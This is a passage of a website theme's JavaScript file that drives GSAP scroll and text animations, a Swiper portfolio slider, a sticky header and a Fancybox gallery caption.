  /////////////////////////////////////////////////////
  // 62. Team 7
  const team_item_7 = document.querySelectorAll(".team__item-7");

  function teamImageAnimation(event, team_item_7) {
    const contentBox = team_item_7.getBoundingClientRect();
    const dx = event.clientX - contentBox.x;
    const dy = event.clientY - contentBox.y;
    team_item_7.children[3].style.transform = `translate(${dx}px, ${dy}px)`;
  }

  team_item_7.forEach((item, i) => {
    item.addEventListener("mousemove", (event) => {
      setInterval(teamImageAnimation(event, item), 1000);
    });
  });
  ///////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 63. Portfolio Slider 7
  var portfolio_slider_7 = new Swiper(".portfolio__slider-7", {
    loop: true,
    freemode: true,
    slidesPerView: 1,
    spaceBetween: 30,
    centeredSlides: true,
    speed: 2000,
    breakpoints: {
      640: {
        slidesPerView: 2,
      },
      800: {
        slidesPerView: 2,
        spaceBetween: 50,
      },
      1200: {
        slidesPerView: 3,
        spaceBetween: 70,
      },
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 64. Header 7
  let header_bg_7 = document.querySelector(".header__area-7");
  if (header_bg_7) {
    window.onscroll = function () {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        header_bg_7.classList.add("sticky-7");
        if (scroll_top) {
          scroll_top.style.display = "block";
        }
      } else {
        header_bg_7.classList.remove("sticky-7");
        if (scroll_top) {
          scroll_top.style.display = "none";
        }
      }
    };
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 65. Service 7 Animation 
  let animation_services_7 = gsap.utils.toArray(".animation_service_7 .service__item-7")
  gsap.set(animation_services_7, {
    opacity: 0,
    x: -30,
  })

  if (animation_services_7) {
    if (device_width < 1023) {
      animation_services_7.forEach((item, i) => {
        gsap.to(item, {
          scrollTrigger: {
            trigger: item,
            start: "top center+=200",
            markers: false
          },
          opacity: 1,
          x: -0,
          ease: "power2.out",
          duration: 2,
          stagger: {
            each: 0.4
          }
        })
      })
    }
    else {
      gsap.to(".animation_service_7 .service__item-7", {
        scrollTrigger: {
          trigger: ".animation_service_7",
          start: "top center+=200",
          markers: false
        },
        opacity: 1,
        x: 0,
        ease: "power2.out",
        duration: 2,
        stagger: {
          each: 0.4
        }
      })
    }
  }
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 65. Service 7 Animation 
  let animation_workflow_6 = gsap.utils.toArray(".animation_workflow_6 .workflow__item-4")
  if (animation_workflow_6) {
    if (device_width < 1023) {
      animation_workflow_6.forEach((item, i) => {
        gsap.from(item, {
          scrollTrigger: {
            trigger: item,
            start: "top center+=200",
            markers: false
          },
          opacity: 0,
          x: -30,
          ease: "power2.out",
          duration: 2,
          stagger: {
            each: 0.4
          }
        })
      })
    }
    else {
      gsap.from(".animation_workflow_6 .workflow__item-4", {
        scrollTrigger: {
          trigger: ".animation_workflow_6",
          start: "top center+=200",
          markers: false
        },
        opacity: 0,
        x: -30,
        ease: "power2.out",
        duration: 2,
        stagger: {
          each: 0.4
        }
      })
    }
  }
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 66. Blog Animation 3
  gsap.set(".blog__animation .blog__item-4", { x: 50, opacity: 0 });

  if (device_width < 1023) {
    const blogList = gsap.utils.toArray(".blog__animation .blog__item-4")
    blogList.forEach((item, i) => {
      let blogTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      blogTl.to(item, {
        x: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".blog__animation .blog__item-4", {
      scrollTrigger: {
        trigger: ".blog__animation .blog__item-4",
        start: "top center+=300",
        markers: false
      },
      x: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 2,
      stagger: {
        each: 0.3
      }
    })
  }
  /////////////////////////////////////////////////////

  // Home One Hero Animation 
  let HomeDigital = gsap.timeline()
  let HomeDigitalImage = gsap.timeline()

  let hero7_thum_anim = document.querySelector(".hero7__thum-anim")
  if (hero7_thum_anim) {
    let hero7_thumb_1 = document.querySelector(".image-1")
    let hero7_thumb_2 = document.querySelector(".image-2")
    let hero7_thumb_3 = document.querySelector(".image-3")
    let hero7_thumb_4 = document.querySelector(".image-4")

    gsap.from(".image-1", {
      x: 65,
      yPercent: 100,
      opacity: 0,
      duration: 2,
      delay: 1
    })

    gsap.from(".image-2", {
      delay: 1.5,
      scale: 0,
      duration: 1.5
    })

    gsap.from(".image-3", {
      x: 65,
      yPercent: -100,
      duration: 2,
      opacity: 0,
      delay: 1
    })
    gsap.from(".image-4", {
      xPercent: -100,
      yPercent: -100,
      duration: 2,
      opacity: 0,
      delay: 1
    })

  }


  // Charchater Come long Animation 
  let mark = document.querySelector(".hero__area-3 .title-left")
  let eting = document.querySelector(".hero__area-3 .title-right")
  let hero__text_animation = document.querySelector(".hero__text-animation")


  let split_creatives = new SplitText(mark, { type: "chars" })
  let split_solutions = new SplitText(eting, { type: "chars" })
  let split_text_animation = new SplitText(hero__text_animation, { type: "chars words" })

  HomeDigital.from(split_creatives.chars, { duration: 2, x: 100, autoAlpha: 0, stagger: 0.2 });
  HomeDigital.from(split_solutions.chars, { duration: 1, x: 100, autoAlpha: 0, stagger: 0.1 }, "-=1");
  HomeDigital.from(split_text_animation.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 }, "-=1");



  // Home page Hero Animation 
  let homeCreative = gsap.timeline()

  // Charchater Come long Animation 
  let creative = document.querySelector(".service__hero-right-2 .creative")
  let solution = document.querySelector(".service__hero-right-2 .solution")
  let heroContent = document.querySelector(".service__hero-right-2 .animate_content")


  let split_creative = new SplitText(creative, { type: "chars" })
  let split_solution = new SplitText(solution, { type: "chars" })
  let split_herocontent = new SplitText(heroContent, { type: "chars words" })

  homeCreative.from(split_creative.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.1 });
  homeCreative.from(split_solution.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.1 }, "-=1.5");
  homeCreative.from(split_herocontent.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 }, "-=1");


  // Home page Hero Animation 
  gsap.set(".experience", {
    y: 50,
    opacity: 0,
  })
  let homeAgency = gsap.timeline()

  // Charchater Come long Animation 
  let hero__title = document.querySelector(".hero__title")
  let hero__subtitle = document.querySelector(".hero__sub-title")


  let split_hero__title = new SplitText(hero__title, { type: "chars" })
  let split_hero__subtitle = new SplitText(hero__subtitle, { type: "chars words" })

  homeAgency.from(split_hero__title.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.1 });
  homeAgency.from(split_hero__subtitle.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 }, "-=1");

  homeAgency.to(".experience", {
    y: 0,
    opacity: 1,
    duration: 2,
    ease: "power2.out"
  }, '-=1.5')



  // Home 6 Hero Animation 
  let homeStratup = gsap.timeline()

  // Charchater Come long Animation 
  let hero6_title = document.querySelector(".hero__six_anim .hero__title-6")
  let hero6_desc = document.querySelector(".hero__six_anim p")

  let hero6_button = document.querySelector(".hero__six_anim a")
  let hero6_image = document.querySelector(".hero__right-6 img")

  gsap.set(hero6_image, {
    opacity: 0,
    y: 50
  })
  gsap.set(hero6_button, {
    opacity: 0,
    y: 50
  })


  let split_hero6_title = new SplitText(hero6_title, { type: "chars" })
  let split_hero6_desc = new SplitText(hero6_desc, { type: "chars words" })

  homeStratup.from(split_hero6_title.chars, { duration: 1, x: 70, autoAlpha: 0, stagger: 0.1 });
  homeStratup.from(split_hero6_desc.words, { duration: 1, x: 50, autoAlpha: 0, stagger: 0.05 }, "-=1");
  homeStratup.to(hero6_button, { opacity: 1, y: 0, duration: 1, ease: "power2.out" }, "-=1.5")
  homeStratup.to(hero6_image, { opacity: 1, y: 0, duration: 1, ease: "power2.out" }, "-=1")








  /////////////////////////////////////////////////////
  // 67. Workflow Slider Animation |  fade_bottom 2
  gsap.set(".fade_bottom_2", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom_2")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom_2", {
      scrollTrigger: {
        trigger: ".fade_bottom_2",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 68. Workflow Slider Animation 2 |  fade_bottom
  gsap.set(".fade_bottom_3", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom_3")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom_3", {
      scrollTrigger: {
        trigger: ".fade_bottom_3",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 69. Workflow Slider Animation 2 |  fade_bottom
  gsap.set(".fade_bottom_4", { y: 30, opacity: 0 });

  if (device_width < 1023) {
    const fadeArray = gsap.utils.toArray(".fade_bottom_4")
    fadeArray.forEach((item, i) => {
      let fadeTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      fadeTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "power2.out",
        duration: 1.5,
      })
    })
  }
  else {
    gsap.to(".fade_bottom_4", {
      scrollTrigger: {
        trigger: ".fade_bottom_4",
        start: "top center+=300",
        markers: false
      },
      y: 0,
      opacity: 1,
      ease: "power2.out",
      duration: 1,
      stagger: {
        each: 0.2
      }
    })
  }

  
  /////////////////////////////////////////////////////


Fancybox.bind('[data-fancybox="gallery-img"]', {
    caption: function(fancybox, carousel, slide) {
        return (
            `${slide.index + 1} / ${carousel.slides.length} <br />` + slide.caption
        );
    },
});




})(jQuery);

